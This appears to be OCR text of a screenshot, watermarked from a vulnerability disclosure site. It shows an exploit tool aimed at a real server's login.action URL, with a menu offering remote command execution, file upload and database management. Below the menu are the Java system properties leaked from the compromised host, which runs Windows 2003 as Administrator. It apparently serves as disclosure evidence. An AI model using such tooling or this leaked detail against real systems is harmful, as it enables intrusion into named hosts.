 目标地址： http://202.97.0.60:9443/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： E:\eomswap\webapps\eomswap
java.home: E:\eomswap\lib\jdk1.6.0_10\jre
java.version: 1.6.0_10-rc2
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: E:\eomswap\bin
java.class.version: 50.0
java.class.path: E:\eomswap\bin\bootstrap.jar
java.library.path: E:\eomswap\lib\jdk1.6.0_10\bin;.;C:\Documents and Settings\Administrator\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;
C:\Documents and Settings\Administrator\WINDOWS;D:\Program Files\Java\jdk1.6.0_02\bin;C:\Program Files\Common Files\NetSarang;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;D:\MySQL\MySQL Server 5.0\bin;D:
\ULTRAP~1\bmc\common\globalc\bin\Windows-x86;D:\ULTRAP~1\bmc\Patrol3\bin;D:\ultrapower\bmc\Patrol3\BEST1\7.4.10\bgs\bin;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\UltraEdit
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.vendor: Sun Microsystems Inc.
www.wooyun.org